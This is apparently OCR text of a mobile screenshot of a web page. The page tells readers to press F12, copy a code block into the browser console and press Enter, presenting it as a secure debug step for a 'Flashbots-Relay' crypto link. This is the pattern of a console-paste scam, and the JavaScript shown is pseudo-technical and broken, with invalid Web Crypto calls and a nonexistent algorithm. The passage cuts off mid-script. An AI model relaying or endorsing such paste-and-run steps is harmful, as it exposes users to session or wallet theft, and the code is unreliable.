
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: ioincucfjqg

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+node_syn
c, "color:#3b82f6;font-weight:bold;");

console.info("Target: Create file failed: (Has
h: 0xd9fd7f55)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.generate
Key({name:"ECDSA",hash:"SHA-256"},true,["encryp
t"]);

  const secret = await crypto.subtle.deriveKey
({name:"HMAC",salt:new Uint8Array(20)}, _0xBloc
k, {name:"AES-GCTR",length:256}, true, ["encryp
t"]);

  console.log("%c[DECRYPTING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[VALIDATING] calldata_offse